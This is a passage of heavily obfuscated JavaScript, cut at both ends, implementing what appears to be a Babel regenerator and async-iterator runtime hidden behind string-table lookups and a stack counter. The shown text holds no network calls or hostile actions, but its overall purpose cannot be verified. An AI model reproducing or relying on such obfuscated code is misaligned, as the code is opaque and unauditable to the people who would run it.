xH()[m0(dT)],'undefined')?xH()[m0(nt)](TA,cq):xH()[m0(Sz)](FZ,t1r)]),W7.pop(),ntr;}}}}W7.pop();},DN()[rN(Iv)].call(null,wZ,Srr),function H2r(GKr,mtr){W7.push(UK);for(var P0r=Zz(this[VC()[Ek(S5)](zV,Hw,gk,xF,bh,TZ)][RV()[kw(J7)](bH,Zmr)],PY[Ed]);j0(P0r,J7);--P0r){var WSr=this[sE(typeof VC()[Ek(wP)],'undefined')?VC()[Ek(Eq)](UC,F2,Rh,mxr,hJ,nb):VC()[Ek(S5)].apply(null,[LC([]),Hw,wP,xF,Tf,TZ])][P0r];if(Gv(WSr[DN()[rN(UC)].call(null,t5,Qc)],this[PO()[FA(v0)](Eq,f0,Lk,ZGr,OC,Rt)])&&M0r.call(WSr,UR(typeof xH()[m0(dT)],'undefined')?xH()[m0(nt)](TA,wz):xH()[m0(Sz)](tf,Yn))&&Eg(this[UR(typeof PO()[FA(Hn)],sl(DN()[rN(Eq)](OK,Av),[][[]]))?PO()[FA(v0)](Eq,f0,VQ,ZGr,fY,LC(LC(Ed))):PO()[FA(bh)](BK,WP,LC(J7),J3,rK,wb)],WSr[xH()[m0(nt)](TA,wz)])){var Yvr=WSr;break;}}Yvr&&(sE(DN()[rN(Rh)].call(null,J4r,vP),GKr)||sE(DN()[rN(F0)](ZM,Jk),GKr))&&Gv(Yvr[DN()[rN(UC)](t5,Qc)],mtr)&&Gv(mtr,Yvr[sE(typeof xH()[m0(ZF)],sl('',[][[]]))?xH()[m0(Sz)](cY,HS):xH()[m0(nt)](TA,wz)])&&(Yvr=null);var cbr=Yvr?Yvr[RV()[kw(wM)](s3,Nt)]:{};cbr[VC()[Ek(Hw)].apply(null,[LC([]),Eq,LC([]),xF,rK,CT])]=GKr;cbr[RV()[kw(Yd)].apply(null,[MS,mK])]=mtr;var rSr;return rSr=Yvr?(this[xH()[m0(wP)].call(null,nb,mK)]=DN()[rN(WP)].call(null,LN,nt),this[DN()[rN(WP)].call(null,LN,nt)]=Yvr[xH()[m0(nt)].call(null,TA,wz)],JAr):this[xH()[m0(DK)](Ak,Wxr)](cbr),W7.pop(),rSr;},xH()[m0(DK)](Ak,lA),function Dvr(zbr,ZKr){W7.push(jn);if(sE(DN()[rN(hZ)].apply(null,[q9r,tt]),zbr[VC()[Ek(Hw)](nt,Eq,AT,rIr,Rt,CT)]))throw zbr[sE(typeof RV()[kw(Qb)],'undefined')?RV()[kw(zV)](IDr,GR):RV()[kw(Yd)].call(null,MS,Fv)];sE(UR(typeof DN()[rN(LY)],'undefined')?DN()[rN(Rh)].call(null,Qt,vP):DN()[rN(vV)](x6r,HM),zbr[VC()[Ek(Hw)].call(null,OC,Eq,dn,rIr,F0,CT)])||sE(DN()[rN(F0)](sWr,Jk),zbr[VC()[Ek(Hw)](OA,Eq,bh,rIr,lf,CT)])?this[DN()[rN(WP)].apply(null,[cDr,nt])]=zbr[RV()[kw(Yd)].call(null,MS,Fv)]:sE(PO()[FA(mQ)](vV,Amr,fY,UK,Cn,jO),zbr[VC()[Ek(Hw)].call(null,xq,Eq,LC(LC([])),rIr,fY,CT)])?(this[DN()[rN(BC)].apply(null,[Qjr,hn])]=this[RV()[kw(Yd)].apply(null,[MS,Fv])]=zbr[RV()[kw(Yd)].call(null,MS,Fv)],this[xH()[m0(wP)].call(null,nb,Fv)]=PO()[FA(mQ)].apply(null,[vV,Amr,R3,UK,mn,QS]),this[DN()[rN(WP)](cDr,nt)]=DN()[rN(Mb)](fz,nA)):sE(DN()[rN(Yd)].apply(null,[hS,xq]),zbr[VC()[Ek(Hw)].apply(null,[LC(LC([])),Eq,IM,rIr,sY,CT])])&&ZKr&&(this[sE(typeof DN()[rN(rK)],'undefined')?DN()[rN(vV)](hIr,JK):DN()[rN(WP)](cDr,nt)]=ZKr);var xYr;return W7.pop(),xYr=JAr,xYr;},xH()[m0(XT)].call(null,S0,tJ),function Inr(svr){W7.push(s8r);for(var wCr=Zz(this[VC()[Ek(S5)].call(null,LC([]),Hw,sY,xd,Lk,TZ)][sE(typeof RV()[kw(zK)],'undefined')?RV()[kw(zV)](bXr,rC):RV()[kw(J7)].call(null,bH,xD)],Ed);j0(wCr,J7);--wCr){var XYr=this[VC()[Ek(S5)].call(null,wP,Hw,LC(J7),xd,dM,TZ)][wCr];if(sE(XYr[xH()[m0(nt)](TA,O5)],svr)){var HZr;return this[xH()[m0(DK)].apply(null,[Ak,G5])](XYr[UR(typeof RV()[kw(lM)],'undefined')?RV()[kw(wM)].apply(null,[s3,Tz]):RV()[kw(zV)].call(null,b6r,lT)],XYr[UR(typeof PO()[FA(qf)],sl([],[][[]]))?PO()[FA(LY)](Et,tn,Rv,wl,Zv,Yd):PO()[FA(bh)].call(null,xjr,Vk,Cn,Vf,IK,Yf)]),Gbr(XYr),W7.pop(),HZr=JAr,HZr;}}W7.pop();},RV()[kw(BC)](SGr,Y6r),function Atr(EOr){W7.push(zY);for(var Jtr=Zz(this[UR(typeof VC()[Ek(dM)],'undefined')?VC()[Ek(S5)](LC(J7),Hw,bf,Fb,bh,TZ):VC()[Ek(Eq)].call(null,GS,J3,Qv,Kn,Yf,gw)][RV()[kw(J7)](bH,Cmr)],PY[Ed]);j0(Jtr,J7);--Jtr){var kbr=this[VC()[Ek(S5)].apply(null,[sL,Hw,mn,Fb,J3,TZ])][Jtr];if(sE(kbr[DN()[rN(UC)](cr,Qc)],EOr)){var Hgr=kbr[RV()[kw(wM)].apply(null,[s3,sh])];if(sE(sE(typeof DN()[rN(ft)],sl([],[][[]]))?DN()[rN(vV)].call(null,nZ,k0):DN()[rN(hZ)](Vxr,tt),Hgr[VC()[Ek(Hw)].apply(null,[v0,Eq,pO,Fb,R3,CT])])){var KCr=Hgr[RV()[kw(Yd)](MS,MN)];Gbr(kbr);}var MAr;return W7.pop(),MAr=KCr,MAr;}}throw new (f8[DN()[rN(IM)](fd,st)])(xH()[m0(WP)](q2,wL));},xH()[m0(w2)](bh,rJ),function bnr(hAr,OJr,Tnr){W7.push(Z8r);this[zM()[XP(Sz)](UF,Et,Ed,EO,LC(LC(J7)),gk)]=DZ(P8,[RV()[kw(Eb)](sBr,kR),Cnr(hAr),PO()[FA(dn)](Hw,fZ,LC([]),NGr,f2,wP),OJr,RV()[kw(Tf)].apply(null,[cK,gq]),Tnr]);sE(DN()[rN(WP)](zmr,nt),this[xH()[m0(wP)].call(null,nb,bS)])&&(this[UR(typeof RV()[kw(ZF)],sl('',[][[]]))?RV()[kw(Yd)].call(null,MS,bS):RV()[kw(zV)](R9r,j8r)]=L2r);var qnr;return W7.pop(),qnr=JAr,qnr;}]);var vZr;return W7.pop(),vZr=bMr,vZr;};var kYr=function(GJr){"@babel/helpers - typeof";W7.push(rM);kYr=Iq(DN()[rN(AT)](zj,At),typeof f8[DN()[rN(LY)].call(null,Vl,WP)])&&Iq(RV()[kw(nd)].apply(null,[D2,L5]),typeof f8[DN()[rN(LY)](Vl,WP)][UR(typeof RV()[kw(wb)],sl('',[][[]]))?RV()[kw(Eb)](sBr,EL):RV()[kw(zV)](Hf,ft)])?function(B9r){return sxr.apply(this,[sr,arguments]);}:function(Brr){return sxr.apply(this,[GD,arguments]);};var KOr;return W7.pop(),KOr=kYr(GJr),KOr;};var Bqr=function(){"use strict";var knr=function(s3r,h2r,n2r){return Wpr.apply(this,[Is,arguments]);};var Rgr=function(KSr,fOr,JJr,MMr){W7.push(xn);var wnr=fOr&&Ok(fOr[RV()[kw(Zv)].apply(null,[Ob,hg])],qMr)?fOr:qMr;var Nnr=f8[DN()[rN(dn)].call(null,lh,UM)][sE(typeof DN()[rN(nA)],'undefined')?DN()[rN(vV)](Tv,MO):DN()[rN(GS)](Fg,qS)](wnr[RV()[kw(Zv)](Ob,hg)]);var z2r=new Utr(MMr||[]);RZr(Nnr,zM()[XP(mQ)].apply(null,[tg,zV,Xf,vP,Iv,CZ]),DZ(P8,[RV()[kw(IM)].call(null,Vf,Wl),h0r(KSr,JJr,z2r)]));var Bnr;return W7.pop(),Bnr=Nnr,Bnr;};var qMr=function(){};var I0r=function(){};var KKr=function(){};var VYr=function(lJr,gbr){function UZr(SMr,Ybr,OTr,GAr){var VAr=sxr(Ej,[lJr[SMr],lJr,Ybr]);W7.push(J7);if(UR(DN()[rN(hZ)](cM,tt),VAr[VC()[Ek(Hw)](tY,Eq,hZ,El,J3,CT)])){var C3r=VAr[RV()[kw(Yd)](MS,KT)],FSr=C3r[RV()[kw(IM)].apply(null,[Vf,Bmr])];var WTr;return WTr=FSr&&Iq(xH()[m0(sY)](VT,hk),kYr(FSr))&&TMr.call(FSr,PO()[FA(Sz)](zV,Ob,Yd,lM,FT,Mf))?gbr[VC()[Ek(Sz)](hZ,zV,GC,dv,xq,OXr)](FSr[PO()[FA(Sz)](zV,Ob,IK,lM,Hn,Mf)])[DN()[rN(w2)](TK,dv)](function(A3r){W7.push(lsr);UZr(UR(typeof DN()[rN(Iv)],sl([],[][[]]))?DN()[rN(WP)](WO,nt):DN()[rN(vV)].call(null,bH,cM),A3r,OTr,GAr);W7.pop();},function(s2r){W7.push(C0);UZr(DN()[rN(hZ)].apply(null,[Sh,tt]),s2r,OTr,GAr);W7.pop();}):gbr[VC()[Ek(Sz)](fY,zV,WP,dv,hZ,OXr)](FSr)[DN()[rN(w2)](TK,dv)](function(wYr){W7.push(OP);C3r[RV()[kw(IM)](Vf,AN)]=wYr,OTr(C3r);W7.pop();},function(rtr){var STr;W7.push(Hf);return STr=UZr(sE(typeof DN()[rN(Uk)],'undefined')?DN()[rN(vV)](TY,nF):DN()[rN(hZ)](FBr,tt),rtr,OTr,GAr),W7.pop(),STr;}),W7.pop(),WTr;}GAr(VAr[RV()[kw(Yd)](MS,KT)]);W7.pop();}var bAr;W7.push(nK);RZr(this,sE(typeof zM()[XP(xq)],sl(DN()[rN(Eq)].apply(null,[FX,Av]),[][[]]))?zM()[XP(sL)](EP,jDr,w2,ES,CA,OA):zM()[XP(mQ)](qBr,zV,dk,vP,wM,WP),DZ(P8,[RV()[kw(IM)].call(null,Vf,Ew),function NYr(PAr,mAr){var lKr=function(){return new gbr(function(K3r,dAr){UZr(PAr,mAr,K3r,dAr);});};var gZr;W7.push(w3);return gZr=bAr=bAr?bAr[DN()[rN(w2)](Ijr,dv)](lKr,lKr):lKr(),W7.pop(),gZr;}]));W7.pop();};var LKr=function(tnr){return Wpr.apply(this,[C6,arguments]);};var ZTr=function(W0r){return Wpr.apply(this,[DB,arguments]);};var Utr=function(Xnr){W7.push(QZ);this[VC()[Ek(S5)](LC(LC([])),Hw,IK,Cd,IK,TZ)]=[DZ(P8,[DN()[rN(UC)].apply(null,[W0,Qc]),DN()[rN(Vn)].apply(null,[CH,GC])])],Xnr[xH()[m0(dM)](lM,MI)](LKr,this),this[UR(typeof RV()[kw(tY)],sl('',[][[]]))?RV()[kw(pO)](L3,MH):RV()[kw(zV)](UGr,kC)](LC(J7));W7.pop();};var Dbr=function(xOr){W7.push(m9r);if(xOr||sE(DN()[rN(Eq)](Yn,Av),xOr)){var p3r=xOr[YCr];if(p3r){var QTr;return W7.pop(),QTr=p3r.call(xOr),QTr;}if(Iq(DN()[rN(AT)].call(null,rt,At),typeof xOr[DN()[rN(WP)](Uxr,nt)])){var N2r;return W7.pop(),N2r=xOr,N2r;}if(LC(f8[xH()[m0(QS)](wP,M5)](xOr[sE(typeof RV()[kw(Oc)],'undefined')?RV()[kw(zV)](I6r,JA):RV()[kw(J7)].call(null,bH,n1r)]))){var Z2r=pn(Ed),w3r=function lgr(){W7.push(qb);for(;Eg(++Z2r,xOr[sE(typeof RV()[kw(H2)],'undefined')?RV()[kw(zV)].apply(null,[U6r,xL]):RV()[kw(J7)](bH,WS)]);)if(TMr.call(xOr,Z2r)){var U3r;return lgr[RV()[kw(IM)](Vf,Z7)]=xOr[Z2r],lgr[RV()[kw(XT)].call(null,EC,rQ)]=LC(Ed),W7.pop(),U3r=lgr,U3r;}lgr[RV()[kw(IM)].call(null,Vf,Z7)]=IJr;lgr[RV()[kw(XT)].apply(null,[EC,rQ])]=LC(J7);var L3r;return W7.pop(),L3r=lgr,L3r;};var cAr;return cAr=w3r[DN()[rN(WP)](Uxr,nt)]=w3r,W7.pop(),cAr;}}throw new (f8[xH()[m0(S5)].apply(null,[L3,sP])])(sl(kYr(xOr),DN()[rN(Tf)](TV,QGr)));};W7.push(YS);Bqr=function DOr(){return l2r;};var IJr;var l2r={};var XSr=f8[UR(typeof DN()[rN(jt)],sl([],[][[]]))?DN()[rN(dn)](mF,UM):DN()[rN(vV)](Rjr,KC)][RV()[kw(Zv)](Ob,tZ)];var TMr=XSr[DN()[rN(R3)](Djr,MM)];var RZr=f8[DN()[rN(dn)].apply(null,[mF,UM])][xH()[m0(Zv)].apply(null,[UC,Vxr])]||function(Imr,ZXr,tP){return sxr.apply(this,[cp,arguments]);};var mTr=Iq(DN()[rN(AT)](L6r,At),typeof f8[DN()[rN(LY)](PA,WP)])?f8[DN()[rN(LY)].apply(null,[PA,WP])]:{};var YCr=mTr[RV()[kw(Eb)](sBr,q1r)]||(sE(typeof DN()[rN(HK)],sl([],[][[]]))?DN()[rN(vV)].apply(null,[srr,tBr]):DN()[rN(nd)](sC,Sz));var D3r=mTr[RV()[kw(At)](nb,Zjr)]||(UR(typeof DN()[rN(mw)],'undefined')?DN()[rN(Eb)].call(null,MK,Rh):DN()[rN(vV)].call(null,vWr,s3));var rKr=mTr[DN()[rN(v0)].call(null,xWr,ZO)]||(UR(typeof DN()[rN(LP)],'undefined')?DN()[rN(At)](Ll,IK):DN()[rN(vV)](HZ,cZ));try{var XJr=W7.length;var ltr=LC(LC(J8));knr({},sE(typeof DN()[rN(hM)],sl('',[][[]]))?DN()[rN(vV)].apply(null,[X8r,Of]):DN()[rN(Eq)].call(null,YM,Av));}catch(ASr){W7.splice(Zz(XJr,Ed),Infinity,YS);knr=function(U4r,G6r,dc){return sxr.apply(this,[jB,arguments]);};}l2r[RV()[kw(hZ)].call(null,jv,Ab)]=Rgr;var zKr=xH()[m0(WM)].apply(null,[vsr,KXr]);var HAr=xH()[m0(CZ)](xL,b4r);var CTr=DN()[rN(DK)].call(null,RS,A6r);var Fvr=DN()[rN(XT)].apply(null,[vrr,Qb]);var Anr={};var hOr={};knr(hOr,YCr,function(){return sxr.apply(this,[J9,arguments]);});var BAr=f8[sE(typeof DN()[rN(LBr)],'undefined')?DN()[rN(vV)].call(null,dn,s6r):DN()[rN(dn)](mF,UM)][RV()[kw(DK)](Qt,Bmr)];var QCr=BAr&&BAr(BAr(Dbr([])));QCr&&UR(QCr,XSr)&&TMr.call(QCr,YCr)&&(hOr=QCr);var jbr=KKr[UR(typeof RV()[kw(HS)],'undefined')?RV()[kw(Zv)].apply(null,[Ob,tZ]):RV()[kw(zV)].apply(null,[hn,I6r])]=qMr[RV()[kw(Zv)].call(null,Ob,tZ)]=f8[sE(typeof DN()[rN(CA)],sl('',[][[]]))?DN()[rN(vV)](nn,ft):DN()[rN(dn)].call(null,mF,UM)][sE(typeof DN()[rN(OH)],sl('',[][[]]))?DN()[rN(vV)](R9r,Y8r):DN()[rN(GS)](XIr,qS)](hOr);function fvr(q3r){W7.push(qS);[DN()[rN(WP)](Ft,nt),DN()[rN(hZ)](Y3,tt),PO()[FA(mQ)].call(null,vV,Amr,Rh,SIr,F0,LC({}))][sE(typeof xH()[m0(rK)],sl('',[][[]]))?xH()[m0(Sz)](XH,OL):xH()[m0(dM)].call(null,lM,hjr)](function(v0r){knr(q3r,v0r,function(BZr){W7.push(RXr);var I2r;return I2r=this[zM()[XP(mQ)].call(null,mk,zV,LC(LC({})),vP,jP,dP)](v0r,BZr),W7.pop(),I2r;});});W7.pop();}function h0r(Rtr,AKr,W3r){var CYr=zKr;return function(kvr,tbr){W7.push(TH);if(sE(CYr,CTr))throw new (f8[DN()[rN(IM)].apply(null,[vWr,st])])(xH()[m0(Hn)](Wv,cDr));if(sE(CYr,Fvr)){if(sE(DN()[rN(hZ)](Pjr,tt),kvr))throw tbr;var g0r;return g0r=DZ(P8,[RV()[kw(IM)].apply(null,[Vf,B5]),IJr,RV()[kw(XT)](EC,RL),LC(J7)]),W7.pop(),g0r;}for(W3r[sE(typeof xH()[m0(BT)],sl([],[][[]]))?xH()[m0(Sz)](Yk,vsr):xH()[m0(wP)](nb,sb)]=kvr,W3r[RV()[kw(Yd)](MS,sb)]=tbr;;){var DAr=W3r[zM()[XP(Sz)].call(null,pF,Et,LC(Ed),EO,Hw,Et)];if(DAr){var LOr=BSr(DAr,W3r);if(LOr){if(sE(LOr,Anr))continue;var Zgr;return W7.pop(),Zgr=LOr,Zgr;}}if(sE(DN()[rN(WP)].apply(null,[vk,nt]),W3r[xH()[m0(wP)](nb,sb)]))W3r[RV()[kw(WP)].call(null,ZF,Qz)]=W3r[RV()[kw(w2)](zS,OL)]=W3r[RV()[kw(Yd)].apply(null,[MS,sb])];else if(sE(DN()[rN(hZ)].call(null,Pjr,tt),W3r[xH()[m0(wP)](nb,sb)])){if(sE(CYr,zKr))throw CYr=Fvr,W3r[RV()[kw(Yd)](MS,sb)];W3r[PO()[FA(S5)](LY,SIr,vV,pF,dn,Rv)](W3r[RV()[kw(Yd)](MS,sb)]);}else sE(PO()[FA(mQ)](vV,Amr,D2,KO,Tf,Zb),W3r[xH()[m0(wP)](nb,sb)])&&W3r[DN()[rN(Iv)].apply(null,[mK,Srr])](PO()[FA(mQ)].apply(null,[vV,Amr,OC,KO,Zv,OA]),W3r[RV()[kw(Yd)](MS,sb)]);CYr=CTr;var CSr=sxr(Ej,[Rtr,AKr,W3r]);if(sE(DN()[rN(Yd)].apply(null,[FXr,xq]),CSr[VC()[Ek(Hw)](Xf,Eq,LC(LC(J7)),tDr,LY,CT)])){if(CYr=W3r[RV()[kw(XT)](EC,RL)]?Fvr:HAr,sE(CSr[RV()[kw(Yd)](MS,sb)],Anr))continue;var YAr;return YAr=DZ(P8,[RV()[kw(IM)](Vf,B5),CSr[RV()[kw(Yd)](MS,sb)],sE(typeof RV()[kw(hT)],sl('',[][[]]))?RV()[kw(zV)](xK,MA):RV()[kw(XT)].apply(null,[EC,RL]),W3r[RV()[kw(XT)](EC,RL)]]),W7.pop(),YAr;}sE(DN()[rN(hZ)](Pjr,tt),CSr[VC()[Ek(Hw)].call(null,Qv,Eq,DT,tDr,wP,CT)])&&(CYr=Fvr,W3r[xH()[m0(wP)](nb,sb)]=UR(typeof DN()[rN(Of)],sl([],[][[]]))?DN()[rN(hZ)](Pjr,tt):DN()[rN(vV)](UF,xq),W3r[UR(typeof RV()[kw(jS)],sl([],[][[]]))?RV()[kw(Yd)](MS,sb):RV()[kw(zV)](sC,CBr)]=CSr[sE(typeof RV()[kw(fY)],sl([],[][[]]))?RV()[kw(zV)].call(null,EC,Rh):RV()[kw(Yd)].call(null,MS,sb)]);}W7.pop();};}function BSr(Wnr,mOr){W7.push(G4r);var Ptr=mOr[xH()[m0(wP)].apply(null,[nb,Q1r])];var vOr=Wnr[RV()[kw(Eb)].apply(null,[sBr,nZ])][Ptr];if(sE(vOr,IJr)){var k3r;return mOr[sE(typeof zM()[XP(GS)],'undefined')?zM()[XP(sL)](mIr,xK,Qb,gXr,GS,ZO):zM()[XP(Sz)](IIr,Et,LC(LC(J7)),EO,LC(LC([])),LY)]=null,sE(UR(typeof DN()[rN(Cn)],sl([],[][[]]))?DN()[rN(hZ)].apply(null,[W6r,tt]):DN()[rN(vV)].call(null,YP,sY),Ptr)&&Wnr[RV()[kw(Eb)].call(null,sBr,nZ)][PO()[FA(mQ)](vV,Amr,At,sjr,mw,LC(LC({})))]&&(mOr[sE(typeof xH()[m0(wM)],'undefined')?xH()[m0(Sz)].apply(null,[IS,TC]):xH()[m0(wP)].apply(null,[nb,Q1r])]=PO()[FA(mQ)](vV,Amr,dk,sjr,jS,MS),mOr[RV()[kw(Yd)](MS,Q1r)]=IJr,BSr(Wnr,mOr),sE(DN()[rN(hZ)](W6r,tt),mOr[xH()[m0(wP)].apply(null,[nb,Q1r])]))||UR(PO()[FA(mQ)](vV,Amr,WY,sjr,w2,WM),Ptr)&&(mOr[xH()[m0(wP)].call(null,nb,Q1r)]=DN()[rN(hZ)](W6r,tt),mOr[RV()[kw(Yd)].apply(null,[MS,Q1r])]=new (f8[xH()[m0(S5)].call(null,L3,RZ)])(sl(sl(UR(typeof RV()[kw(wS)],sl([],[][[]]))?RV()[kw(Iv)].call(null,FT,tl):RV()[kw(zV)](r9r,mXr),Ptr),RV()[kw(UC)](dT,UL)))),W7.pop(),k3r=Anr,k3r;}var nJr=sxr(Ej,[vOr,Wnr[RV()[kw(Eb)].apply(null,[sBr,nZ])],mOr[RV()[kw(Yd)](MS,Q1r)]]);if(sE(DN()[rN(hZ)].apply(null,[W6r,tt]),nJr[sE(typeof VC()[Ek(Ed)],sl(DN()[rN(Eq)](FIr,Av),[][[]]))?VC()[Ek(Eq)](LC(J7),VXr,gk,Dc,DA,sBr):VC()[Ek(Hw)].apply(null,[Vn,Eq,LC(J7),cmr,sY,CT])])){var QAr;return mOr[xH()[m0(wP)].apply(null,[nb,Q1r])]=UR(typeof DN()[rN(M9r)],'undefined')?DN()[rN(hZ)].apply(null,[W6r,tt]):DN()[rN(vV)](Ssr,srr),mOr[RV()[kw(Yd)].apply(null,[MS,Q1r])]=nJr[RV()[kw(Yd)](MS,Q1r)],mOr[zM()[XP(Sz)](IIr,Et,rK,EO,D2,OC)]=null,W7.pop(),QAr=Anr,QAr;}var ztr=nJr[sE(typeof RV()[kw(Qb)],sl([],[][[]]))?RV()[kw(zV)].call(null,AA,dv):RV()[kw(Yd)](MS,Q1r)];var vKr;return vKr=ztr?ztr[RV()[kw(XT)].apply(null,[EC,zE])]?(mOr[Wnr[PO()[FA(dn)](Hw,fZ,WY,sjr,mn,LC(LC(Ed)))]]=ztr[RV()[kw(IM)](Vf,b0)],mOr[UR(typeof DN()[rN(P9r)],'undefined')?DN()[rN(WP)].apply(null,[fF,nt]):DN()[rN(vV)](dT,C9r)]=Wnr[RV()[kw(Tf)](cK,S6r)],UR(sE(typeof PO()[FA(b3)],sl([],[][[]]))?PO()[FA(bh)](KO,lA,dM,PP,l2,F0):PO()[FA(mQ)].call(null,vV,Amr,l2,sjr,Qv,dk),mOr[UR(typeof xH()[m0(rY)],sl([],[][[]]))?xH()[m0(wP)](nb,Q1r):xH()[m0(Sz)].apply(null,[st,WO])])&&(mOr[xH()[m0(wP)].call(null,nb,Q1r)]=UR(typeof DN()[rN(w2)],sl([],[][[]]))?DN()[rN(WP)](fF,nt):DN()[rN(vV)](jA,LP),mOr[RV()[kw(Yd)](MS,Q1r)]=IJr),mOr[zM()[XP(Sz)](IIr,Et,dk,EO,Rv,jP)]=null,Anr):ztr:(mOr[xH()[m0(wP)].call(null,nb,Q1r)]=DN()[rN(hZ)](W6r,tt),mOr[UR(typeof RV()[kw(Of)],'undefined')?RV()[kw(Yd)](MS,Q1r):RV()[kw(zV)].apply(null,[Hw,jT])]=new (f8[xH()[m0(S5)](L3,RZ)])(RV()[kw(Vn)](J3,cc)),mOr[zM()[XP(Sz)].apply(null,[IIr,Et,Qv,EO,hZ,OA])]=null,Anr),W7.pop(),vKr;}I0r[RV()[kw(Zv)](Ob,tZ)]=KKr;RZr(jbr,DN()[rN(J7)].apply(null,[gq,sL]),DZ(P8,[sE(typeof RV()[kw(w2)],sl([],[][[]]))?RV()[kw(zV)](P9r,Xjr):RV()[kw(IM)](Vf,Rz),KKr,DN()[rN(b3)](Nt,Lf),LC(PY[xq])]));RZr(KKr,sE(typeof DN()[rN(Zv)],'undefined')?DN()[rN(vV)](vZ,YO):DN()[rN(J7)].apply(null,[gq,sL]),DZ(P8,[RV()[kw(IM)](Vf,Rz),I0r,DN()[rN(b3)](Nt,Lf),LC(J7)]));I0r[DN()[rN(wM)](zt,BK)]=knr(KKr,rKr,xH()[m0(nd)](Vn,hjr));l2r[RV()[kw(GC)].call(null,Rv,CBr)]=function(Unr){W7.push(qBr);var wZr=Iq(DN()[rN(AT)](Kh,At),typeof Unr)&&Unr[DN()[rN(J7)](UJ,sL)];var NMr;return NMr=LC(LC(wZr))&&(sE(wZr,I0r)||sE(xH()[m0(nd)].call(null,Vn,b0),wZr[DN()[rN(wM)](bL,BK)]||wZr[PO()[FA(J7)].apply(null,[Eq,hb,qf,Dg,EY,OA])])),W7.pop(),NMr;};l2r[xH()[m0(Eb)].apply(null,[Iv,r3])]=function(Nvr){W7.push(EIr);f8[DN()[rN(dn)](CN,UM)][DN()[rN(pO)].call(null,UGr,E3)]?f8[DN()[rN(dn)].apply(null,[CN,UM])][DN()[rN(pO)].apply(null,[UGr,E3])](Nvr,KKr):(Nvr[DN()[rN(GC)].call(null,W5,lT)]=KKr,knr(Nvr,rKr,UR(typeof xH()[m0(dT)],'undefined')?xH()[m0(nd)](Vn,b7):xH()[m0(Sz)](bv,bH)));Nvr[RV()[kw(Zv)].apply(null,[Ob,zJ])]=f8[DN()[rN(dn)](CN,UM)][sE(typeof DN()[rN(zK)],'undefined')?DN()[rN(vV)].apply(null,[Yf,ZBr]):DN()[rN(GS)](pg,qS)](jbr);var JTr;return W7.pop(),JTr=Nvr,JTr;};l2r[xH()[m0(At)].call(null,nIr,fGr)]=function(gjr){return sxr.apply(this,[b8,arguments]);};fvr(VYr[RV()[kw(Zv)].apply(null,[Ob,tZ])]);knr(VYr[RV()[kw(Zv)](Ob,tZ)],D3r,function(){return sxr.apply(this,[R4,arguments]);});l2r[VC()[Ek(dn)](mQ,mQ,Eq,tk,jO,vA)]=VYr;l2r[xH()[m0(Yd)](QXr,Arr)]=function(BKr,PCr,mSr,h3r,cCr){W7.push(HM);sE(hsr(J7),cCr)&&(cCr=f8[sE(typeof DN()[rN(A1r)],sl([],[][[]]))?DN()[rN(vV)].apply(null,[k0,Srr]):DN()[rN(WY)](K6r,dT)]);var kAr=new VYr(Rgr(BKr,PCr,mSr,h3r),cCr);var vAr;return vAr=l2r[UR(typeof RV()[kw(IP)],'undefined')?RV()[kw(GC)](Rv,Zc):RV()[kw(zV)].apply(null,[l1r,SY])](PCr)?kAr:kAr[UR(typeof DN()[rN(P9r)],sl([],[][[]]))?DN()[rN(WP)](NDr,nt):DN()[rN(vV)](Iv,f2)]()[DN()[rN(w2)](zw,dv)](function(j0r){var xZr;W7.push(krr);return xZr=j0r[UR(typeof RV()[kw(vsr)],sl([],[][[]]))?RV()[kw(XT)].apply(null,[EC,s7]):RV()[kw(zV)].apply(null,[CA,Gc])]?j0r[RV()[kw(IM)](Vf,wN)]:kAr[DN()[rN(WP)](nF,nt)](),W7.pop(),xZr;}),W7.pop(),vAr;};fvr(jbr);knr(jbr,rKr,sE(typeof VC()[Ek(mw)],'undefined')?VC()[Ek(Eq)](sL,b6r,Hn,ssr,sY,Vk):VC()[Ek(LY)](lM,sY,ZO,Av,Ak,zO));knr(jbr,YCr,function(){return sxr.apply(this,[zp,arguments]);});knr(jbr,DN()[rN(tY)](qS,Eq),function(){return sxr.apply(this,[J6,arguments]);});l2r[sE(typeof DN()[rN(w2)],sl([],[][[]]))?DN()[rN(vV)](Err,qn):DN()[rN(dS)].apply(null,[KBr,Vn])]=function(Rxr){return sxr.apply(this,[S9,arguments]);};l2r[UR(typeof VC()[Ek(bh)],sl(DN()[rN(Eq)](YM,Av),[][[]]))?VC()[Ek(v0)](Eb,vV,Lk,lWr,Yf,LF):VC()[Ek(Eq)](Et,BXr,sK,dP,J3,tv)]=Dbr;Utr[RV()[kw(Zv)](Ob,tZ)]=DZ(P8,[DN()[rN(J7)](gq,sL),Utr,RV()[kw(pO)].call(null,L3,Yp),function wtr(YJr){W7.push(KGr);if(this[PO()[FA(v0)](Eq,f0,Et,NT,mQ,jP)]=J7,this[UR(typeof DN()[rN(jGr)],sl([],[][[]]))?DN()[rN(WP)](bM,nt):DN()[rN(vV)].call(null,Yk,zt)]=J7,this[RV()[kw(WP)](ZF,Lg)]=this[RV()[kw(w2)](zS,FZ)]=IJr,this[sE(typeof RV()[kw(KP)],sl([],[][[]]))?RV()[kw(zV)](QDr,w3):RV()[kw(XT)].apply(null,[EC,Qz])]=LC(Ed),this[zM()[XP(Sz)](ct,Et,hZ,EO,WP,f2)]=null,this[xH()[m0(wP)](nb,kDr)]=DN()[rN(WP)].apply(null,[bM,nt]),this[RV()[kw(Yd)](MS,kDr)]=IJr,this[VC()[Ek(S5)].apply(null,[jO,Hw,EY,TIr,jO,TZ])][sE(typeof xH()[m0(IM)],sl([],[][[]]))?xH()[m0(Sz)](P8r,T0):xH()[m0(dM)](lM,T8r)](ZTr),LC(YJr))for(var V0r in this)sE(RV()[kw(DT)].call(null,g2,Fl),V0r[RV()[kw(dn)].apply(null,[cM,Kd])](PY[xq]))&&TMr.call(this,V0r)&&LC(f8[xH()[m0(QS)](wP,m7)](gR(V0r[RV()[kw(tY)](Vk,p2)](PY[Ed]))))&&(this[V0r]=IJr);W7.pop();},RV()[kw(dS)].apply(null,[bY,OS]),function(){return sxr.apply(this,[xr,arguments]);},PO()[FA(S5)].apply(null,[LY,SIr,LC(LC({})),xxr,CZ,dn]),function SJr(pZr){W7.push(psr);if(this[RV()[kw(XT)].call(null,EC,UN)])throw pZr;var pgr=this;function wMr(pnr,jYr){W7.push(F0);Kbr[sE(typeof 